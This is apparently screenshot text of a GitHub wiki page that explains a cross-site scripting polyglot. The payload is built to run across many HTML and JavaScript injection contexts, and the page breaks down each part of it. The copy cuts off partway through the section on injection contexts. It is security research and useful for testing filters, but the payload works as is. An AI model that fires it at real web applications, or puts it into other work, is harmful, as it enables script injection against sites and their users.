 Unleashing an Ultimate XSS Po
github.com/0xsobky/HackVault/wiki/Unleashing-an-Ultimate-XSS-Polyglot
Incognito
so it suites the specific context at hand. This can be too tedious and time consuming in most cases,
but luckily, XSS polyglots can come in handy here to save us a lot of time and effort.
What is an XSS polyglot?
An XSS polyglot can be generally defined as any XSS vector that is executable within various
injection contexts in its raw form.
So, what polyglot you came up with?
jaVasCript:/*-/*`/*\`/*'/*"/**/(/* */oNcliCk=alert() )//%0D%0A%0d%0a//</stYle/</titLe/<
Anatomy of the polyglot (in a nutshell):
• jaVasCript: : A label in ECMAScript; a URI scheme otherwise.
• /*-/*`/*\`/*'/*"/**/ : A multi-line comment in ECMAScript; a literal-breaker sequence.
• (/* */oNcliCk=alert() ) : A tangled execution zone wrapped in invoking parenthesis!
• //%0D%0A%0d%0a// : A single-line comment in ECMAScript; a double-CRLF in HTTP response
headers.
• </stYle/</titLe/</teXtarEa/</scRipt/--!> : A sneaky HTML-tag-breaker sequence.
• \x3csVg/<sVg/oNloAd=alert()//>\x3e : An innocuous svg element.
Total length: 144 characters.
What injection contexts does it cover?
HTML contexts covered:
• Double-quoted tag attributes:
Home
A Cross browser Exploit to
Deanonymize Web Users
AutoRecon for Automated
Reconnaissance
Regaxor: Fuzzing Regexes
for Fun and Not-So-Much
Profit
Unleashing an Ultimate XSS
Polyglot
z00mtrack: User Tracking
via the Browser Zoom Levels
Clone this wiki locally
https://github.com/0xSob